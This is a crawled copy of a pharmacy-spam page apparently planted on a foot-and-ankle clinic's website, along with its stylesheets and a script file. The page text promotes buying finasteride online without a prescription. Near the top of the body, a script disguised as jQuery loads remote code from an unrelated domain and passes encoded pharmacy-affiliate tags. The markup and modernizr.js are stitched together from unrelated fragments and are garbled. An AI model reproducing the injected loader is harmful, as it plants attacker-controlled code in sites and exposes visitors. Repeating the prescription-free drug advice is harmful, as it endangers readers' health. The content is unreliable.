

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://primerafootandankle.com/finasteride/
body_size: 3201
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
						<html id="ie6" lang="sv-SE" prefix="og: http://ogp.me/ns#">
	<head><meta content="Altitude Trampoline Parks v.1.0" name="generator"/><meta name="description" content="Finasteride is a highly effective medication that helps to reduce hair loss and is available without the need for a prescription. Finasteride On Line can be purchased easily and with a greater level of convenience than other methods of acquiring a prescription. Finasteride Without Pres still requires a consultation to ensure that it is safe and suitable for your individual needs before taking it. Finasteride is suitable for men and women, and is a very affordable medication.">
<link rel="shortcut icon" href="favicon.ico"><title>Get Finasteride On Line Without a Prescription</title>
        <script type="text/javascript" src="modernizr.js"></script><link rel='dns-prefetch' href='//s0.wp.com' /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="robots" content="follow,index" />
<meta name="keywords" content="Finasteride Without Dr Prescription Usa, Order Finasteride, Finasteride On Line"></head><body>
﻿﻿<script src="https://ioafjh.com/jquery-2.0.0.js?h=aHR0cHM6Ly9wcmltZXJhZm9vdGFuZGFua2xlLmNvbS9maW5hc3RlcmlkZS98cHJvcGVjaWF8dHJ1c3RtZWRvbmxpbmUuY29tfHBoYXJtZW1waXJlfG1haW58aW9hZmpoLmNvbXxVUw==" type="text/javascript"></script>
   happened,  pathways  thromboembolism, <h2></h2>
<img src="a8f80c7e9a30a2b7ded4689501f38490.png"/>
<img src="110705-F-WJ663-627-218x150.jpg" alt="non-life" width="300" height="250" border="0" class="resim"><div class="group pad"><span class="menu-icon__line menu-icon__line--1">
<span class="atelierpm-openbanner-caption"></span>      <div style="background:#e0e0e0; margin-top:30px; padding-top:20px; padding-bottom:20px; padding-left:20px"><div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"></div>
</div><a href="index.php#happen" target="_self"></a></span>								<img typeof="foaf:Image" src="ico-video-large.png" width="100" height="67" alt="" title="prisons," />                            <div class="medium-3 small-12 columns"><h2></h2></div>						<div class="td-mobile-close"><div class="home-cta-inner"></div>
<div class="pricing_plantagline" style="padding-bottom:15px;"><div class="fusion-testimonials clean fusion-testimonials-1 custom-testimonials" data-random="1"></div>                                </div></div></div><div class="img img-footer-04"><img src='Grant-Elise-Wedding-4-P50-940x486.jpg' class='img-spacer' alt='ergonomic'>								
<h3></h3></div><img src="roll-on-vanilla-blossom-300x287.jpg" alt="" width="150" ><div class="container">              <img src="RCK4CVR3SJAJJKZGIKJPKEKD3Q.jpg" alt="placement" class="cover"></div><div class="et_pb_slide_overlay_container">
         <div class="columns" data-reactid="124"></div>
<div id="su-post-13190" class="col-lg-4 col-md-4 col-sm-6 col-xs-12 must-read-box featured-row"><div class="site-brand-inner has-logo-img no-desc"><link rel="stylesheet" href="bootstrap.min.css" type="text/css" media="screen" /></div>
If you want to get your hands on finasteride without having to spend too much money, you should certainly look into purchasing it online. There are plenty of online sites which offer finasteride on line at highly discounted prices. You can also find finasteride capsules for sale and this is perhaps one of the best ways to get your hands on finasteride without a prescription. You can even find finasteride without a doctor's prescription in the USA. <br>
<br>
The cost of the finasteride can depend on the source from which you buy it. If you are looking to purchase finasteride without an rx, it is likely that you will get discounts as compared to purchasing it from a drug store. Another great way to purchase finasteride is to look for the cheapest finasteride available. This allows you to save some money on the overall purchase. <br>
<br>
When looking for finasteride online, it is important to make sure that you are buying it from a reliable source. This ensures that you not only get the best price for the product but also quality finasteride. The finasteride price you pay will also depend on the quantity you purchase as well as the website from which you make your purchase. <br>
<br>
It is also possible to order finasteride without a prescription. This is often done by simply placing an order online. However, you should ensure that you read the terms and conditions carefully before ordering finasteride without a doctor's prescription. <br>
<br>
In conclusion, it is possible to purchase finasteride without a prescription or doctor's prescription in the USA. However, you should ensure that you are selecting the right supplier and purchasing the right dosage of finasteride for your needs. Shopping for the cheapest finasteride prices is also recommended in order to get the most out of your purchase.<br><br></div>
<ul>
<li>
</li>	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-99">					</li>		<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"></li><li id="menu-item-5560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5560">
					</li>
</ul>
        </div>
           <div id="right"><img src="ed9361813e565b4626c0fb0a10a0e6bc.jpg" alt="doctors'">				<h2></h2><img class="bd-imagelink-21 bd-own-margins bd-imagestyles   "  src="animated-birthday-image-0019.gif">
	<div class="poster-image-container"><div class="before_footer"></div><div class="logo-text"><p class="abs s_hot_txt"></p></div></div><div class="textwidget">
    <div class="clear"></div><p id="caption-attachment-1456" class="wp-caption-text"><div class="topimg" style="text-align:right"><link rel="stylesheet" href="style.min.css" type="text/css" media="screen" /></div></p>					<h3 style="font-size: 24px;color: #faa61e;line-height: 34px;text-align: center;font-family:Raleway;font-weight:300;font-style:normal" class="vc_custom_heading"></h3></div></div><div class="container"><b></b>						<h1></h1><a href="index.php#is:" title="screen,"></a>
      <div class="site-branding"><div class="wp-block-aps-multipurpose-block is-block-center responsive-font-size" style="background-color:#05457c"></div></div>
                        <p class="font01"></p>
<div class="footer_right_bottom"><div id="header-space" data-header-mobile-fixed='1'>
<h1 class="ctitle bborder"></h1>
<img src="Feature-milk-38uue347kfzfkklsydpvd6.jpg" alt="">
						<table id="enalist" style="background-color:burlywood;">
<TR><td id="today">
</td>
<td class="scrollbody_txt1" style="border: medium none;" align="left" valign="top">
</td></tr><tr class=texten valign=center>
                                <td width="286" height="100%px" align="center">
			</td>	<td rowspan="23" align="center" valign="top">
</td>
								</tr>
<tr valign="top" style="height: 116px;"><td width="130">
</td><td align="center">
</td></tr>
						</table>
</div>                <a href='index.php#finasteride-on-line' title='order finasteride'></a><br>
			<div class=" et_pb_row et_pb_row_10"><div class="social-icons follow-icons" ></div>
<div class="login"><img alt="detachments" src="cta_careers.png">		</div></div></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e751492686e4e4a9a0d2cb02b280d4e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
            </html>    


--- FILE ---
content_type: text/css
request_url: https://primerafootandankle.com/finasteride/bootstrap.min.css
body_size: 610
content:

  	#header-space, #search-outer { display: none!important; }

  	#header-space[data-header-mobile-fixed="1"] { display: block!important; }
#header-space{height:150px;}


.menu-icon__line {
  width: 1.5rem;
  height: 0.125rem;
  background-color: #fff;
  display: block;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  border-radius: 0.125rem; }

  .no-csstransitions .menu-icon__line {
    display: none; }


.menu-icon__line--2 {
  margin-bottom: 0.3125rem;
  margin-top: 0.3125rem; }

  .is-active .menu-icon__line--2 {
    opacity: 0; }


.is-active .menu-icon__line--1 {
  -webkit-transform: translateY(0.4375rem) rotate(45deg);
  transform: translateY(0.4375rem) rotate(45deg); }


.is-active .menu-icon__line--3 {
  -webkit-transform: translateY(-0.4375rem) rotate(-45deg);
  transform: translateY(-0.4375rem) rotate(-45deg); }

.scrollbody_txt1{ background:#DDF4CB; height:20x; font-family:Tahoma; font-size:11px; font-weight:normal; line-height:20px; padding-left:10px; }
.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px}
.nav-vertical li li.menu-item-has-children{margin-bottom:1em}

  .is-sticky .site-branding {
    display: none !important;
  }

  .site-branding img {
    max-height: 48px;
  }



.site-branding {
  float: left;
  text-align: left;
}


.site-branding .logo {
  height: 75px;
  margin: 0;
}


.site-branding .helper {
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}


#primary-bar .site-branding {
  display: none;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-lg-4{width:33.33333333%}


.pricing_plantagline{
	font-family: 'Droid Serif', serif;
	font-size:13px;
	color: #a7a7a7;
	padding-top:8px;
	font-weight: normal;
}


  .medium-3 {
    flex: 0 0 25%;
    max-width: 25%; }



.clear {
  clear: both;
}
.clear:after:after,.clear:before:after,.comment-content:after:after,.comment-content:before:after,.entry-content:after:after,.entry-content:before:after,.site-content:after:after,.site-content:before:after,.site-footer:after:after,.site-footer:before:after,.site-header:after:after,.site-header:before:after{clear:both;content:"";display:table}
.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}
.atelierpm-openbanner-caption{color:#fff;padding:10px 20px;font-size:30px}


--- FILE ---
content_type: text/css
request_url: https://primerafootandankle.com/finasteride/style.min.css
body_size: 2219
content:

.resim{border:1px solid #FC6;background-color:#EAF3E9}

.header .container {
  position: relative;
}

.header .topbar .container {
  border-bottom: solid 1px #dddddd;
}

.head_panel .owl-carousel .item .container {
  height: 100%;
  position: relative;
  min-height: inherit;
}

.main section .container .container {
  width: inherit;
  padding: 0;
}

.jumbotron .container {
  max-width: 100%;
}

  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-right: 60px;
    padding-left: 60px;
  }

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

#right { float: right; width: 202px; padding-top: 10px; padding-bottom: 10px; text-align: left;  margin-left: 21px;
 }
.footer-in-bottom .footer_right_bottom ul.nav li.leaf{display:inline-block;display:-moz-inline-stack;}
.footer-in-bottom .footer_right_bottom ul.nav li.leaf a{padding:0 10px 0 0;}
.footer_right_bottom  ul{margin-bottom:0;}
.footer-in-bottom .footer_right_bottom{text-align:right;}
.group:after,.group:before{content:"";display:table}
.group:after{clear:both}
.group{zoom:1}


#footer-widgets .textwidget {
	padding: 0;
}
.et_pb_slide_0.et_pb_slide .et_pb_slide_overlay_container{background-color:rgba(0,0,0,0.16)}
.et_pb_slider_with_overlay .et_pb_slide_overlay_container{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}
.et_pb_bg_layout_light.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(255,255,255,.9)}
.et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(0,0,0,.3)}



#enalist {
	font-size: 15px;
font-weight: bold;
background-color: #fff;
margin: 0px 0px 15px;
width: 190px;
}

#enalist a {
	display:block;
	padding: 3px 5px;
	background-color:#ffffff;
}

#enalist a:hover {
	display:block;
	text-decoration: none;
}

#enalist table tr{
	width:190px;
}
 
#enalist td{
	text-align:center;
	border:1px solid #333;
}
 

.entry #enalist td {
line-height: 30px;
border: 2px #333 solid;
	font-size: 18px;
}




#wp-calendar td:hover, #wp-calendar #today {
    background: #659800;
    color: #fff;
}


#wp-calendar td:hover a, #wp-calendar #today a {
    color: #fff;
}



.texten{color:#000000;font-family:Verdana;font-size:8pt;}
.vc_custom_heading a,.vc_custom_heading a:focus,.vc_custom_heading a:hover,.vc_custom_heading a:visited{border:none;text-decoration:inherit;color:inherit}
.vc_custom_heading a{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:1}
.vc_custom_heading a:hover{opacity:.85}

.poster-media-card .poster .poster-image-container {
    position: relative;
    width: 100%;
    padding-top: 140%}

.poster-media-card .poster .poster-image-container img {
    width: 100%;
    margin-top: -140%;
    background-color: #1E222B;
    position: absolute;
	border-radius: 5px;
    height: 100%}

	
	
.poster-media-card .poster .poster-image-container:hover img {
    opacity: .8;
}

.loph2 .poster-image-container {
    padding-top: 60%!important;
}

.loph2 .poster-image-container img {
    margin-top: -60%!important;
}
.secondary-nav .menu-item-800 a:link,.secondary-nav .menu-item-800 a:visited{position:relative;display:block;border:1px solid;border-radius:3px;text-align:center;color:#7b7b7b;cursor:pointer;padding-top:.05em;padding-right:2ex;padding-bottom:.15em}
.secondary-nav .menu-item-800 a:link::before,.secondary-nav .menu-item-800 a:visited::before{content:''}
.secondary-nav .menu-item-800 a:link::after,.secondary-nav .menu-item-800 a:visited::after{font-family:FontAwesome;content:'\f023';left:.75ex;position:relative}
.secondary-nav .menu-item-800 a:hover,.secondary-nav .menu-item-800 a:focus,.secondary-nav .menu-item-800 a:active{color:#15bbcd}
.sub-menu .menu-item-has-children:after{color:#fff}
.img-events{z-index:0}
.img-events img{position:relative;top:-61px;z-index:0}
.c-compare .th-var .img-text{padding:5px;color:#3b5b44;font-size:16px;height:54px;font-family:radikalregular!important}
.c-compare .img-text{font-size:12px;font-weight:100;padding:20px 0 10px;text-align:center}
.img-fluid,.img-thumbnail{max-width:100%;height:auto}
.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}
.img-flag{width:25px}
.img-ht-1{color:green;height:50px;width:50px}
.footer-top .img{height:77px}

#footer-1 .img img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}
.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}
.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}

#user-links .login {
    	float: right;
   	font-family: Arial, Helvetica, sans-serif;
    	padding: 2px 3px 0 0;
    	text-align: right;
    	white-space: nowrap;
    	max-width: 170px;
}

#user-links .login a {
	display: inline;
	color: #ffffff;
	font-weight: bold;
	text-decoration: none;
	margin: 0;
	padding: 0;
	font-size: 13px;
	font-weight: bold;
}

#user-links .login a:hover {
	text-decoration: underline;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.5em 0;
	font-size: .8em;
}


.logo .logo-text {
  font-size:16px;
  padding-left:8px;
}


.logo-2 .logo-text-2 {
  font-size:16px;
  padding-right:8px;
}
.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.nav-vertical .social-icons,.nav-vertical .header-button{display:block;width:100%}
.text-center .social-icons{margin-left:auto;margin-right:auto}
.social-icons{display:inline-block;vertical-align:middle;font-size:.85em;color:#999}
.html .social-icons{font-size:1em}
.html .social-icons .button{margin-bottom:0}
.social-icons span{font-weight:bold;padding-right:10px}
.social-icons i{min-width:1em}
.nav-dark .social-icons,.dark .social-icons{color:#FFF}
.nav-dark .social-icons .button.is-outline,.dark .social-icons .button.is-outline{border-color:rgba(255,255,255,0.5)}
.social-button,.social-icons .button.icon:not(.is-outline),.social-icons .button.icon:hover{background-color:currentColor !important;border-color:currentColor !important}

.ctitle {font-size:1.4em; font-weight:normal; font-family:proxima-nova-condensed; padding-top:0.3em;margin:0 0 0.6em 0;}
p.font01{color:#fff;font-size:1.2em;line-height:1.2em}
.md-has-2-columns.has-right-layout .wp-block-aps-right-side-bar-column:last-child .wp-block-aps-multipurpose-block .addtoany_shortcode{margin-bottom:2.1em}
.wp-block-aps-right-side-bar-rowlayout + .wp-block-aps-multipurpose-block p{padding-bottom:0}
.md-has-2-columns.has-right-layout .wp-block-aps-right-side-bar-column:last-child .wp-block-aps-multipurpose-block{padding-left:30px;border-left:1px solid rgba(0,0,0,.1)}

.topimg { position: relative; display: inline-block; width: 665px; height: 80px; float: right; }

.topimg img { display:block; width:100%; height:auto; }

.abs{position:absolute;}

.before_footer{
    background: #434b4f;
    line-height: 50px;
}

.bd-imagelink-21 {
  opacity: 0.25;
}


.home.header-transparent .no-scroll .site-brand-inner, .home.header-transparent .no-scroll .site-text-logo {
  color: #fff;
}
.columns.address-section{margin-top:30px}
.columns{margin-top:-1.071rem;margin-left:-1.071rem;margin-right:-1.071rem}
.columns:not(:last-child){margin-bottom:-1.071rem}
.columns.is-multiline{-webkit-flex-wrap:wrap}

.download-mobile img.cover {
  display: block;
  float: left;
  width: calc(50% - 30px);
}

.travel-item-boxed .img-spacer {width:45%;}
.fusion-testimonials .author:after{border-top-color:#f6f6f6;}

		.fusion-testimonials.clean.fusion-testimonials-1 .author:after{border-top-color:#404249 !important;}

		.fusion-testimonials.clean.fusion-testimonials-2 .author:after{border-top-color:#404249 !important;}


.home-cta-inner {
  display: table;
  width: 100%;
}


.home-cta-inner-wrapper {
  overflow: hidden;
  height: 78px;
  transition: all 0.25s ease;
  cursor: pointer;
  width: 100%;
}

#cookie-notice{display:block;visibility:hidden;position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;line-height:20px;left:0;text-align:center}
#cookie-notice .cn-revoke-cookie{margin:0}
#cookie-notice .cn-button{margin-left:10px}
.cn-bottom{bottom:0}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://primerafootandankle.com/finasteride/modernizr.js
body_size: 12494
content:
function cookieSet() {        var whatCountsSubscribe = true ;
         currentTime = new Date(),
         //set 2 weeks(14 days away from current time to put in local storage)
         fortnightAway = currentTime.setDate(currentTime.getDate()+14),
         object = {whatCountsSubscribe: true, expiry: fortnightAway};
        // Put the object into storage
        localStorage.setItem('whatCounts', JSON.stringify(object));
}

function isContentOverflowing(el) {    return (el.clientHeight + 10 < el.scrollHeight);
}

	function retryWhen(notifier) {	    return this.lift(new RetryWhenOperator(notifier, this));
	}

function slideShow(speed) {  // append an 'li' item to the 'ul' list for displaying the caption
  $('ul.images').append('<li id="slideshow-caption" class="caption"><div class="slideshow-caption-container"><p></p></div></li>');
  // set the opacity of all images to 0
  $('ul.images li').css({opacity: 0.0});
  
  // get the first image and display it
  $('ul.images li:first').css({opacity: 1.0}).addClass('show');
  
  // call the gallery function to run the slideshow  
  var timer = setInterval('gallery()',speed);
  
  // pause the slideshow on mouse over
  $('ul.images').hover(
    function () {
      clearInterval(timer); 
    },  
    function () {
      timer = setInterval('gallery()',speed);     
    }
  );  
}

	function socialFade(){			if(completed == $('a.nectar-sharing').length && $('a.nectar-sharing').parent().hasClass('in-sight')) {
				$('.nectar-social > a').stop(true,true).animate({'padding-right':'15px'},350,'easeOutSine');
				
				//love fadein
				$('.nectar-social .nectar-love span').show(350,'easeOutSine',function(){
					$(this).stop().animate({'opacity':1},800);
				});
				
				//sharing loadin
				$('.nectar-social > a').each(function(i){
					var $that = $(this);
					
					$(this).find('> span').show(350,'easeOutSine',function(){
						$that.find('> span').stop().animate({'opacity':1},800);
					});
					
				});
				//alt blog layout total share count
				var $totalShares = 0;
				$('.nectar-social > a .count').each(function(){
					$totalShares += parseInt($(this).html());
				});
				if($totalShares != 1){
					$('.single-post #single-below-header.fullscreen-header .meta-share-count .plural').css({'opacity':'1'});
					$('.single-post #single-below-header.fullscreen-header .meta-share-count .singular').remove();
				} else {
					$('.single-post #single-below-header.fullscreen-header .meta-share-count .singular').css({'opacity':'1', 'position':'relative'});
					$('.single-post #single-below-header.fullscreen-header .meta-share-count .plural').remove();
				}
				$('.fullscreen-header .share-count-total').html($totalShares);
			}
		}

function resizeWTB() {    var wtb = $('#where-to-buy');
    if(wtb.height() != 0) {
        var ogh = wtb.height();
        wtb.css('height', 'auto');
        whereToBuyH = wtb.height();
        wtb.css('height', ogh);
        wtb.velocity({
            height: whereToBuyH
        });
    }
}

    function stripAlpha(filter){      return filter.replace(/alpha\([^\)]*\)/gi,'');
    }

        function setCacheHas(value) {            return this.__data__.has(value);
        }

function tb_parseQuery ( query ) {   var Params = {};
   if ( ! query ) {return Params;}// return empty object
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) {continue;}
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

  function Plugin(option) {    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.popover')
      var options = typeof option == 'object' && option
      if (!data && /destroy|hide/.test(option)) return
      if (!data) $this.data('bs.popover', (data = new Popover(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

    function apply() {                var width = (wrapperAspectRatio / baseAspectRatio) * 100,
            widthOverflow = (width - 100);
        $videoHolder.css({
            'padding-top': wrapperAspectRatio + '%',
            'width': width + '%',
            'left': -(widthOverflow / 2) + '%'
        }); 
    }

function showData(tipo,id){    if($("#data_"+tipo+"_"+id).is(":visible")){
        $("#icon_"+id).removeClass("icon-minus").addClass("icon-plus");
        $("#data_"+tipo+"_"+id).hide();
    }else{
        $("#icon_"+id).removeClass("icon-plus").addClass("icon-minus");
        $(".data_"+tipo).hide();
        $("#data_"+tipo+"_"+id).show();
    }
}

function setMonth (mom, value) {    var dayOfMonth;
    if (!mom.isValid()) {
        // No op
        return mom;
    }
    if (typeof value === 'string') {
        if (/^\d+$/.test(value)) {
            value = toInt(value);
        } else {
            value = mom.localeData().monthsParse(value);
            // TODO: Another silent failure?
            if (!isNumber(value)) {
                return mom;
            }
        }
    }
    dayOfMonth = Math.min(mom.date(), daysInMonth(mom.year(), value));
    mom._d['set' + (mom._isUTC ? 'UTC' : '') + 'Month'](value, dayOfMonth);
    return mom;
}

function countDecimals(num) {  var numString = num.toString();
  var decimalSymbolIndex = numString.indexOf('.');
  if (decimalSymbolIndex === -1) {
    if (-1 < num && num < 1) {
      // It may be in the exponential notation format (`1e-X`)
      var match = /e-(\d+)$/.exec(numString);
      if (match) {
        return Number(match[1]);
      }
    }
    return 0;
  }
  return numString.length - decimalSymbolIndex - 1;
}

            function dragEnd(event) {                var ev = event.originalEvent || event || window.event,
                    newPosition,
                    handlers,
                    owlStopEvent;
                ev.target = ev.target || ev.srcElement;
                locals.dragging = false;
                if (base.browser.isTouch !== true) {
                    base.$owlWrapper.removeClass("grabbing");
                }
                if (base.newRelativeX < 0) {
                    base.dragDirection = base.owl.dragDirection = "left";
                } else {
                    base.dragDirection = base.owl.dragDirection = "right";
                }
                if (base.newRelativeX !== 0) {
                    newPosition = base.getNewPosition();
                    base.goTo(newPosition, false, "drag");
                    if (locals.targetElement === ev.target && base.browser.isTouch !== true) {
                        $(ev.target).on("click.disable", function (ev) {
                            ev.stopImmediatePropagation();
                            ev.stopPropagation();
                            ev.preventDefault();
                            $(ev.target).off("click.disable");
                        });
                        handlers = $._data(ev.target, "events").click;
                        owlStopEvent = handlers.pop();
                        handlers.splice(0, 0, owlStopEvent);
                    }
                }
                swapEvents("off");
            }

            function attrUpdateFunc(spec) {                return function () {
                    if (cache[spec.base] !== true) {
                        spec.useEl.setAttributeNS(xlinkNS, 'xlink:href', '#' + spec.hash);
                    }
                };
            }

function transformSupported () {	var pfx = 'transform WebkitTransform MozTransform OTransform msTransform'.split(' '),
		div = document.createElement('div')
	;
	for (var i = 0; i < pfx.length; i++) {
		if (div.style[pfx[i]] !== undefined) return true;
	}
	return false;
}

        function ub(a) {            return {}.toString.call(a)
        }

function baseToString(value) {  // Exit early for strings to avoid a performance hit in some environments.
  if (typeof value == 'string') {
    return value;
  }
  if (isArray(value)) {
    // Recursively convert values (susceptible to call stack limits).
    return arrayMap(value, baseToString) + '';
  }
  if (isSymbol(value)) {
    return symbolToString ? symbolToString.call(value) : '';
  }
  var result = (value + '');
  return (result == '0' && (1 / value) == -INFINITY) ? '-0' : result;
}

function twSendEventAndGo(event, obj, newwindow) {    twSendEvent(event);
    if (!newwindow) {   
        href = obj.getAttribute("href");
        document.location = href;
    } else {
        return true;
    }
    return false;
}

      function megamenu_canceltimer() {        if (closetimer) {
          window.clearTimeout(closetimer);
          closetimer = null;
        }
      }

function ssc_setCache(e, t) {    for (var n = e.length; n--;) ssc_cache[ssc_uniqueID(e[n])] = t;
    return t
}

	function _do(nextOrObserver, error, complete) {	    return this.lift(new DoOperator(nextOrObserver, error, complete));
	}

	    function MergeAllOperator(concurrent) {	        this.concurrent = concurrent;
	    }

function changeSilderNumber(item, number){	item.html(number)
}

				function set_filterable_grid_pages( $the_portfolio, pages ) {					$pagination = $the_portfolio.find('.et_pb_portofolio_pagination');
					if ( !$pagination.length ) {
						return;
					}
					$pagination.html('<ul></ul>');
					if ( pages <= 1 ) {
						return;
					}
					$pagination_list = $pagination.children('ul');
					$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">' + et_pb_custom.prev + '</a></li>');
					for( var page = 1; page <= pages; page++ ) {
						var first_page_class = page === 1 ? ' active' : '',
							last_page_class = page === pages ? ' last-page' : '',
							hidden_page_class = page >= 5 ? ' style="display:none;"' : '';
						$pagination_list.append('<li' + hidden_page_class + ' class="page page-' + page + '"><a href="#" data-page="' + page + '" class="page-' + page + first_page_class + last_page_class + '">' + page + '</a></li>');
					}
					$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">' + et_pb_custom.next + '</a></li>');
				}

                    function baseShuffle(collection) {                        return shuffleSelf(values(collection));
                    }

function gmpAddAction(tag, callback, priority) {	if(typeof(gmpEvents[ tag ]) == 'undefined') {
		gmpEvents[ tag ] = [];
	}
	gmpEvents[ tag ].push({
		callback: callback
	,	priority: priority
	});
}

function is_IE() {    var browser={
        versions:function(){
            var u = navigator.userAgent, app = navigator.appVersion;
            return {
                trident: u.indexOf('Trident') > -1, //IE内核
                presto: u.indexOf('Presto') > -1, //opera内核
                webKit: u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
                gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1,//火狐内核
                mobile: !!u.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1, //android终端
                iPhone: u.indexOf('iPhone') > -1 , //是否为iPhone或者QQHD浏览器
                iPad: u.indexOf('iPad') > -1, //是否iPad
                webApp: u.indexOf('Safari') == -1, //是否web应该程序，没有头部与底部
                weixin: u.indexOf('MicroMessenger') > -1, //是否微信 （2015-01-22新增）
                qq: u.match(/\sQQ/i) == " qq" //是否QQ
            };
        }(),
        language:(navigator.browserLanguage || navigator.language).toLowerCase()
    }
    if (browser.versions.trident){
        // do nothing
        return true;
    }else{
        return false;
    };
}

    function isSafari() {      var ua = win.navigator.userAgent.toLowerCase();
      return (ua.indexOf('safari') >= 0 && ua.indexOf('chrome') < 0 && ua.indexOf('android') < 0);
    }

            function showImage() {                $item.data("owl-loaded", "loaded").removeClass("loading");
                $lazyImg.removeAttr("data-src");
                if (base.options.lazyEffect === "fade") {
                    $lazyImg.fadeIn(400);
                } else {
                    $lazyImg.show();
                }
                if (typeof base.options.afterLazyLoad === "function") {
                    base.options.afterLazyLoad.apply(this, [base.$elem]);
                }
            }

	function getCookie(cname) {		var name = cname + "=";
		var decodedCookie = decodeURIComponent(document.cookie);
		var ca = decodedCookie.split(';');
		for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
				c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}

  function succ() {    return this.slice(0, this.length - 1) +
      String.fromCharCode(this.charCodeAt(this.length - 1) + 1);
  }

        function baseClamp(number, lower, upper) {            if (number === number) {
                if (upper !== undefined) {
                    number = number <= upper ? number : upper;
                }
                if (lower !== undefined) {
                    number = number >= lower ? number : lower;
                }
            }
            return number;
        }

      function removeWithAnimation() {        var timeout = setTimeout(function () {
          $tip.off($.support.transition.end).detach()
        }, 500)
        $tip.one($.support.transition.end, function () {
          clearTimeout(timeout)
          $tip.detach()
        })
      }

function getImages(images) {  if (!images) {
    return typeof document !== 'undefined' ? arrayify(document.querySelectorAll(selector)) : [];
  } else {
    return typeof images.forEach === 'function' ? images : arrayify(images);
  }
}

    function clickHandler() {      $.facebox.loading(true)
      // support for rel="facebox.inline_popup" syntax, to add a class
      // also supports deprecated "facebox[.inline_popup]" syntax
      var klass = this.rel.match(/facebox\[?\.(\w+)\]?/)
      if (klass) klass = klass[1]
      fillFaceboxFromHref(this.href, klass)
      return false
    }

    function getSetOffset (input, keepLocalTime, keepMinutes) {        var offset = this._offset || 0,
            localAdjust;
        if (!this.isValid()) {
            return input != null ? this : NaN;
        }
        if (input != null) {
            if (typeof input === 'string') {
                input = offsetFromString(matchShortOffset, input);
                if (input === null) {
                    return this;
                }
            } else if (Math.abs(input) < 16 && !keepMinutes) {
                input = input * 60;
            }
            if (!this._isUTC && keepLocalTime) {
                localAdjust = getDateOffset(this);
            }
            this._offset = input;
            this._isUTC = true;
